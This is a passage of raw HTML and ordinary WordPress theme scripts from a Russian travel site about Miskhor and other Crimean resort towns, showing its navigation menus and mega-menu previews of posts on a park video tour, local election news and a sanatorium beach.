	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d1%82%d0%b5%d0%bd%d0%b8%d1%82/" data-wpel-link="internal">Партенит</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%ba%d0%b8/" data-wpel-link="internal">Саки</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Севастополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Симеиз</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8c/" data-wpel-link="internal">Симферополь</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f/" data-wpel-link="internal">Феодосия</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82/" data-wpel-link="internal">Фиолент</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%84%d0%be%d1%80%d0%be%d1%81/" data-wpel-link="internal">Форос</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%8f%d0%bb%d1%82%d0%b0/" data-wpel-link="internal">Ялта</a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://miskhor.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Воскресенье, 18 января, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-224"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О ПРОЕКТЕ</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">КОНТАКТ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-695"><a href="http://ai-petri.com" data-wpel-link="external" rel="external noopener noreferrer">AI-PETRI.COM</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
            <span class="td-visual-hidden">MISKHOR.RU &#8212; Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://miskhor.ru/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d2fa06563f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696d2fa06563f" ><script>var block_td_uid_1_696d2fa06563f = new tdBlock();
block_td_uid_1_696d2fa06563f.id = "td_uid_1_696d2fa06563f";
block_td_uid_1_696d2fa06563f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_696d2fa06563f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696d2fa06563f_rand","tdc_css_class_style":"td_uid_1_696d2fa06563f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696d2fa06563f.td_column_number = "3";
block_td_uid_1_696d2fa06563f.block_type = "td_block_mega_menu";
block_td_uid_1_696d2fa06563f.post_count = "4";
block_td_uid_1_696d2fa06563f.found_posts = "25";
block_td_uid_1_696d2fa06563f.header_color = "";
block_td_uid_1_696d2fa06563f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d2fa06563f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_1_696d2fa06563f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 